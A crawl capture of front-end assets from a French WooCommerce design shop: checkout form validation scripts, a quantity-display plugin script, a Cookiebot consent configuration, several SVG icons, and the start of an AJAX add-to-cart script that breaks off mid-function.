    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
    }
    if (email_value == false || nom_value == false || prenom_value == false) {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
    }
  });
});

/* Validation en temps réel du formulaire informations */
jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery("#nextBtn").on('click', function () {

    var email_value = jQuery(".woocommerce form .form-row input[name='mail']").val();
    var nom_value = jQuery('.woocommerce form .form-row input[name="nom"]').val();
    var prenom_value = jQuery('.woocommerce form .form-row input[name="prenom"]').val();

    function IsNom(nom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(nom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (nom_value == '') {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsNom(nom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsPrenom(prenom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(prenom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (prenom_value == '') {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsPrenom(prenom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsEmail(email_value) {
      var filteremail = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!filteremail.test(email_value)) {
        jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().fadeIn("fast").after();
        jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().fadeIn("fast").after("<p>Test</p>");
        return false;
      } else {
        return true;
      }
    }
    if (email_value == '') {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsEmail(email_value) == false) {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    if (email_value == "" || nom_value == "" || prenom_value == "") {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      jQuery(".woocommerce form .shipping_address .validate-required input").parent().parent().after();
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").addClass("finish");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-info").addClass("finish");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").addClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").removeClass("active");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs2").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs3").css("display", "none");
      jQuery(".tabs3").removeClass("active");
    }
    if (email_value == null || nom_value == null || prenom_value == null) {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      jQuery(".woocommerce form .shipping_address .validate-required input").parent().parent().after();
      return false;
    } else {
      jQuery('#nextBtn').attr('disabled', false);
      jQuery('#nextBtn').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").addClass("finish");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-info").addClass("finish");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").addClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").removeClass("active");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs2").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs3").css("display", "none");
      jQuery(".tabs3").removeClass("active");
    }
  });
});


/* Validation du formulaire livraison & facturation */
jQuery(document).ready(function () {

  jQuery("#nextBtn2").on('click', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();

    if (baddress == "" || bcp == "" || bcity == "" || bphone == "" || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs2").removeClass("active");
    }

    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
      jQuery(".tabs3").css("display", "block");
      jQuery(".tabs3").addClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs1").removeClass("active");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs2").removeClass("active");
    }
  });
});

/* Validation du formulaire livraison & facturation */
jQuery(document).ready(function () {

  jQuery(".woocommerce form .tabs2 .validate-required input").on('keyup', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();

    if (baddress == "" || bcp == "" || bcity == "" || bphone.length < 8 || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }

    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }

  });
});

jQuery(document).ready(function () {
  jQuery(".woocommerce form .tabs2 .validate-required input").on('blur', function () {

    var baddress = jQuery(".woocommerce form .form-row input[name='billing_address_1']").val();
    var bcp = jQuery(".woocommerce form .form-row input[name='billing_postcode']").val();
    var bcity = jQuery(".woocommerce form .form-row input[name='billing_city']").val();
    var bphone = jQuery(".woocommerce form .form-row input[name='billing_phone']").val();
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    var scountry = jQuery(".select-styled").text();


    if (baddress == "" || bcp == "" || bcity == "" || bphone.length < 8 || saddress == "" || scp == "" || scity == "" || sphone.length < 8) {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      jQuery(".woocommerce form .tabs2 .active#biladdress .validate-required input").parent().parent().after();
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }


    if (baddress == null || bcp == null || bcity == null || bphone.length < 8 || saddress == null || scp == null || scity == null || sphone == null) {

      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(this));
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
});


jQuery(document).ready(function () {

  jQuery('#nextBtn2').removeClass("active");
  jQuery('#nextBtn2').attr('disabled', true);

  jQuery(".shipping_address .select-styled").on('change, blur, keyup', function () {
    if (jQuery("shipping_address .select-styled").text() == "Sélectionner un pays/région…Sélectionner un pays/région…") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(".select-styled").text());
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
  jQuery("shipping_address .select-styled").on('change, blur, keyup', function () {
    if (jQuery("shipping_address .select-styled").text() == "Sélectionner un pays/région…") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(".select-styled").text());
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
});


jQuery(document).ready(function () {
  jQuery(".step-desktop .step-by-step .step-info").on('click', function () {
    if (jQuery(".step-desktop .step-by-step .step-info").hasClass("active")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").removeClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "block");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs3").css("display", "none");
    }
    if (jQuery(".step-desktop .step-by-step .step-info").hasClass("finish")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").removeClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "block");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs3").css("display", "none");
    }
  });
  jQuery(".step-desktop .step-by-step .step-livraison").on('click', function () {
    if (jQuery(".step-desktop .step-by-step .step.step-livraison").hasClass("finish")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs3").css("display", "none");
    }
  });
});




/* Custom select country billing */
/*
jQuery('select#shipping_country').each(function(){
    var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;

    $this.addClass('select-hidden');
    $this.wrap('<div class="select"></div>');
    $this.after('<div class="select-styled"></div>');

    var $styledSelect = $this.next('div.select-styled');
    $styledSelect.text($this.children('option').eq(0).text());

    var $list = jQuery('<ul />', {
        'class': 'select-options'
    }).insertAfter($styledSelect);

    for (var i = 0; i < numberOfOptions; i++) {
        jQuery('<li />', {
            text: $this.children('option').eq(i).text(),
            rel: $this.children('option').eq(i).val()
        }).appendTo($list);
    }

    var $listItems = $list.children('li');

    $styledSelect.click(function(e) {
        e.stopPropagation();
        jQuery('div.select-styled.active').not(this).each(function(){
            jQuery(this).removeClass('active').next('ul.select-options').hide();
        });
        jQuery(this).toggleClass('active').next('ul.select-options').toggle();
    });

    $listItems.click(function(e) {
        e.stopPropagation();
        $styledSelect.text(jQuery(this).text()).removeClass('active');
        $this.val(jQuery(this).attr('rel'));
        $list.hide();
        //console.log($this.val());
    });

    jQuery(document).click(function() {
        $styledSelect.removeClass('active');
        $list.hide();
    });
});
*/

/* Custom select country billing */
/*
jQuery('select#billing_country').each(function(){
    var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;

    $this.addClass('select-hidden');
    $this.wrap('<div class="select"></div>');
    $this.after('<div class="select-styled"></div>');

    var $styledSelect = $this.next('div.select-styled');
    $styledSelect.text($this.children('option').eq(0).text());

    var $list = jQuery('<ul />', {
        'class': 'select-options'
    }).insertAfter($styledSelect);

    for (var i = 0; i < numberOfOptions; i++) {
        jQuery('<li />', {
            text: $this.children('option').eq(i).text(),
            rel: $this.children('option').eq(i).val()
        }).appendTo($list);
    }

    var $listItems = $list.children('li');

    $styledSelect.click(function(e) {
        e.stopPropagation();
        jQuery('div.select-styled.active').not(this).each(function(){
            jQuery(this).removeClass('active').next('ul.select-options').hide();
        });
        jQuery(this).toggleClass('active').next('ul.select-options').toggle();
    });

    $listItems.click(function(e) {
        e.stopPropagation();
        $styledSelect.text(jQuery(this).text()).removeClass('active');
        $this.val(jQuery(this).attr('rel'));
        $list.hide();
        //console.log($this.val());
    });

    jQuery(document).click(function() {
        $styledSelect.removeClass('active');
        $list.hide();
    });

});
*/

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3
body_size: 1446
content:
jQuery( document ).ready( function( $ ) {

    wbuProHideQtyWhenNotAddedToCart = function() {
        if ( wbuEnableVariationAutoAdd2Cart() || ( wbuSettings.hide_qty_when_zero == 'yes' ) ) {
            wbuProHideVariableQtyWhenNotAddedToCart();
        }

        if ( wbuSettings.hide_qty_when_zero != 'yes' ) {
            return;
        }

        if ( $('.uk-margin-medium').length ) {
            $('.uk-margin-medium').each(wbuSmartQtyDisplayCallback);
        }
        else {
            $('.product').each(wbuSmartQtyDisplayCallback);
        }
    };

    wbuSmartQtyDisplayCallback = function() {
        var productDiv = $(this);
        var qtyDiv = productDiv.find('.quantity:first');
        var qtyInput = qtyDiv.find('.qty');
        var qtyCount = parseInt(qtyInput.val());
        var btnAddCart = productDiv.find('.add_to_cart_button,.single_add_to_cart_button').not('.select_opts');
        // var isVariableProduct = productDiv.find('.variation_id').length || btnAddCart.hasClass('product_type_variable');

        if ( qtyCount > 0 ) {
            // prevent when not needed to hide in product page
            if ( wbuInfo.isSingleProduct && ( wbuSettings.product_sync_qty_with_cart != 'yes' ) && ( wbuSettings.hide_product_addtocart_button != 'yes' ) ) {
                return;
            }

            wbuDebug('[wbuSmartQtyDisplayCallback] Hiding Add to cart button, showing quantity div');
            btnAddCart.hide();
            qtyDiv.show();
        }
        else {
            btnAddCart.show().attr('style', 'display: inline !important');
            btnAddCart.addClass('is_autohide_mode');
            btnAddCart.removeClass('added');
            btnAddCart.parent().find('.added_to_cart').detach();

            // sets timeout to apply the quantity after wbuProListenQtyChangeForSync() call
            setTimeout(function(){
                btnAddCart.data('quantity', '1');
                btnAddCart.attr('data-quantity', '1');
            }, 100);

            if ( !wbuAutoAddWhenChangeVariation() ) {
                wbuDebug('[wbuSmartQtyDisplayCallbackSimple] Force hide product qty div');
                qtyDiv.hide().attr('style', 'display: none !important');
            }

            wbuSmartQtyListenAdd2Cart(btnAddCart, qtyInput, qtyDiv);
        }
    };

    wbuSmartQtyListenAdd2Cart = function(btnAddCart, qtyInput, qtyDiv) {
        var useTouchend = false;
        var eventName = useTouchend ? 'click touchend.wbupro_click238' : 'click.wbupro_click238';

        btnAddCart.off(eventName).on(eventName, function(e){
            if ( qtyInput.hasClass('wbu-remote-fetch') ) {
                qtyInput.removeClass('wbu-remote-fetch');
                return;
            }

            if ( !$(this).hasClass('is_autohide_mode') ) {
                return;
            }

            var isVariableProduct = btnAddCart.hasClass('product_type_variable') || btnAddCart.parent().find('.variation_id').length;

            $(this).hide();
            $(this).removeClass('is_autohide_mode');

            $("<style type='text/css'>.added_to_cart { display: none; }</style>").appendTo('head');

            if ( wbuSettings.minicart_allow_change_qty == 'yes' && wbuSettings.minicart_sync_block == 'yes' && !isVariableProduct ) {
                wbuBlockProductsUI(null);
            }

            // added this timeout because for some reason in MacOS chromium not worked well
            // setTimeout(function(){
            if ( !qtyDiv.is(':visible') ) {
                wbuDebug('[wbuSmartQtyListenAdd2Cart] Force show and set qty val to 1');
                qtyDiv.show();
                qtyInput.val(1);

                if ( e.type == 'touchend' ) {
                    btnAddCart.trigger('click');
                }
            }
            // }, 100);
        });
    };
    
    wbuProHideVariableQtyWhenNotAddedToCart = function() {
        $('.product-type-variable').each(function(){
            var productDiv = $(this);
            var qtyDiv = productDiv.find('.quantity:first');
            var btnAddCart = productDiv.find('.add_to_cart_button').not('.select_opts');

            if ( !btnAddCart.length || !productDiv.find('.variation_id').length ) {
                return;
            }

            if ( wbuEnableVariationAutoAdd2Cart() ) {
                btnAddCart.hide();
                qtyDiv.show();
            }
        });
    };

    if ( wbuEnableVariationAutoAdd2Cart() ) {
        $(document).on('berocket_ajax_products_infinite_loaded', function(){
            wbuProHideQtyWhenNotAddedToCart();
        });
    }

    $(document).on('wbu_after_minicart_sync', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('ixProductFilterRequestProcessed', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_qtychange_ajax', function(e, qtyInput){
        var quantity = parseInt( qtyInput.val() );

        if ( !( quantity > 0 ) ) {
            wbuProHideQtyWhenNotAddedToCart();
        }
    });

    $(document).on('click', '.remove_from_cart_button,.delete', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document.body).on('added_to_cart', function(){
        wbuProHideQtyWhenNotAddedToCart();

        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document.body).on('updated_wc_div', function(){
        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document).on('wbu_after_minicart_qty_changed', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_fetch_variation_quantity', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    setTimeout(function(){
        wbuProHideQtyWhenNotAddedToCart();
    }, 500);

    // compatibility with "prdctfltr" plugin AJAX filters
    $(document).ajaxComplete(function() {
        wbuProHideQtyWhenNotAddedToCart();
    });
} );


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/9b2e516e-c556-492f-9348-4b7259264d37/lagrandeourse.design/configuration.js
body_size: 369
content:
CookieConsent.configuration.tags.push({id:189444225,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10183807184611",url:"https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0",resolvedUrl:"https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:189444227,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16220421064754",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:189444229,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12155474643706",url:"https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit",resolvedUrl:"https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit",cat:[1]});CookieConsent.configuration.tags.push({id:189444230,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2901356934130",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:189444234,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1221844890890",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:189444236,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4493455141236",url:"https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7",resolvedUrl:"https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7",cat:[4]});CookieConsent.configuration.tags.push({id:189444237,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16309739850449",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:189444240,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11450462426126",url:"https://js.stripe.com/v3/?ver=3.0",resolvedUrl:"https://js.stripe.com/v3/?ver=3.0",cat:[1,2]});CookieConsent.configuration.tags.push({id:189444241,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3277847054861",url:"https://www.slideshare.net/slideshow/embed_code/key/sEQlptyvdR3mDs",resolvedUrl:"https://www.slideshare.net/slideshow/embed_code/key/sEQlptyvdR3mDs",cat:[3]});

--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/shape-home.svg
body_size: 551
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1440" height="760" viewBox="0 0 1440 760">
    <defs>
        <linearGradient id="zs90v1be3b" x1="43.678%" x2="43.678%" y1="0%" y2="142.049%">
            <stop offset="0%" stop-color="#FBFDFF"/>
            <stop offset="100%" stop-color="#F0F6FC"/>
        </linearGradient>
        <path id="vbxt1kndha" d="M0 0h1440v643.006c-240.281 69.55-480.281 108.091-720 115.622-239.719 7.53-479.719-15.931-720-70.385V0z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <use fill="url(#zs90v1be3b)" fill-opacity=".6" xlink:href="#vbxt1kndha"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/08/phone.svg
body_size: 322
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23">
    <path fill="#8E93A1" d="M18.236 14.303l-2.545-.29c-.611-.071-1.212.14-1.643.571l-1.844 1.848c-2.835-1.446-5.16-3.765-6.603-6.617l1.854-1.857c.43-.432.64-1.034.57-1.647l-.29-2.53c-.12-1.014-.972-1.777-1.994-1.777H4.008c-1.133 0-2.074.944-2.004 2.078.53 8.575 7.375 15.422 15.922 15.954 1.132.07 2.074-.873 2.074-2.008v-1.737c.01-1.014-.752-1.867-1.764-1.988z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/08/mail.svg
body_size: 1044
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23">
    <path fill="#8E93A1" d="M7.658 12.603l.352.255c.381.281.69.5.928.658.237.157.553.318.948.482.395.164.763.246 1.104.246h.02c.341 0 .709-.082 1.104-.246.394-.164.71-.325.948-.482.238-.157.547-.377.928-.658l.353-.253 5.095 5.096c-.298.264-.648.398-1.053.398H3.615c-.404 0-.755-.134-1.053-.398zM2 8.517c.295.328.634.619 1.016.873 1.424.965 2.584 1.76 3.484 2.387L2 16.267zm18 0v7.75l-4.5-4.488c.96-.668 2.124-1.464 3.494-2.39.382-.26.717-.55 1.006-.872zm-1.607-4.509c.435 0 .812.155 1.13.466.318.31.477.683.477 1.12 0 .521-.164 1.02-.492 1.495-.328.476-.736.882-1.225 1.219-1.626 1.112-2.852 1.952-3.685 2.523l-1.016.697-.15.105-.277.197c-.218.155-.399.28-.543.376-.144.096-.318.203-.522.322-.204.12-.397.209-.578.268-.18.06-.348.09-.502.09h-.02c-.154 0-.321-.03-.502-.09-.18-.06-.373-.149-.578-.268-.204-.119-.378-.226-.522-.322-.144-.095-.325-.22-.542-.376l-.277-.197-.15-.105c-.28-.195-.62-.43-1.014-.7-.462-.318-1-.686-1.618-1.108-1.145-.783-1.832-1.254-2.06-1.412-.415-.278-.806-.659-1.175-1.145C2.184 6.678 2 6.227 2 5.811c0-.515.139-.945.417-1.288.278-.343.674-.515 1.19-.515z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/Path.svg
body_size: 2170
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <defs>
        <filter x="-45.0%" y="-45.0%" width="190.0%" height="190.0%" filterUnits="objectBoundingBox" id="filter-1">
            <feOffset dx="0" dy="3" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.0767429592 0" type="matrix" in="shadowBlurOuter1" result="shadowMatrixOuter1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"></feMergeNode>
                <feMergeNode in="SourceGraphic"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <g id="Site-LGO" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="6AB---Boutique---Pop-in-supprimer---1440px" transform="translate(-910.000000, -360.000000)" fill="#002AAF" fill-rule="nonzero">
            <g id="Cancel" filter="url(#filter-1)" transform="translate(903.000000, 351.000000)">
                <g id="cancel" transform="translate(11.000000, 10.000000)">
                    <path d="M6.10769451,5.50002417 L10.8741395,0.733546029 C11.0419535,0.565731657 11.0419535,0.293653665 10.8741395,0.125860778 C10.7063256,-0.0419321084 10.4342482,-0.0419535928 10.2664558,0.125860778 L5.49998926,4.89233892 L0.733544238,0.125860778 C0.565730276,-0.0419535928 0.293652948,-0.0419535928 0.125860471,0.125860778 C-0.0419320061,0.29367515 -0.0419534904,0.565753142 0.125860471,0.733546029 L4.89230549,5.5 L0.125860471,10.2664808 C-0.0419534904,10.4342952 -0.0419534904,10.7063732 0.125860471,10.8741661 C0.20975671,10.9580625 0.319734903,11 0.429713097,11 C0.53969129,11 0.649647999,10.9580625 0.733565722,10.8741661 L5.49998926,6.10770942 L10.2664343,10.8741661 C10.3503305,10.9580625 10.4603087,11 10.5702869,11 C10.6802651,11 10.7902218,10.9580625 10.8741395,10.8741661 C11.0419535,10.7063517 11.0419535,10.4342737 10.8741395,10.2664808 L6.10769451,5.50002417 Z" id="Path"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/woocommerce-ajax.js?ver=1.0.0.1624007002
body_size: 1279
content:
jQuery(document).ready(function ($) {
  console.log("WooCommerce AJAX script loaded");

  // Check if we're on a product page (multiple ways)
  var isProductPage =
    $("body").hasClass("single-product") ||
    ($("body").hasClass("woocommerce-page") && $("form.cart").length > 0) ||
    $(".single-product").length > 0;

  if (!isProductPage) {
    console.log("Not on single product page, exiting");
    return;
  }

  console.log("On single product page, setting up AJAX");

  // Handle single product add to cart with AJAX
  $("form.cart").on("submit", function (e) {
    console.log("Form submitted, preventing default");
    e.preventDefault();

    var $form = $(this);
    var $button = $form.find(".single_add_to_cart_button");
    var product_id =
      $form.find("[name=add-to-cart]").val() ||
      $form.find("[name=product_id]").val();
    var quantity = $form.find("[name=quantity]").val() || 1;

    // Don't proceed if button is disabled or loading
    if ($button.hasClass("loading") || $button.prop("disabled")) {
      return false;
    }

    // Show loading state
    $button.removeClass("added").addClass("loading").prop("disabled", true);
    var originalText = $button.text();
    $button.text("Ajout en cours...");

    var data = {
      action: "woocommerce_ajax_add_to_cart",
      product_id: product_id,
      quantity: quantity,
    };

    // Add variation data if it exists
    $form
      .find(
        'select[name^="attribute_"], input[name^="attribute_"]:checked, input[name^="attribute_"][type="text"], input[name^="attribute_"][type="hidden"]'
      )
      .each(function () {
        data[$(this).attr("name")] = $(this).val();
      });

    console.log("Sending AJAX request with data:", data);
    console.log("AJAX URL:", wc_ajax_params.ajax_url);

    $.ajax({
      type: "POST",
      url: wc_ajax_params.ajax_url,
      data: data,
      success: function (response) {
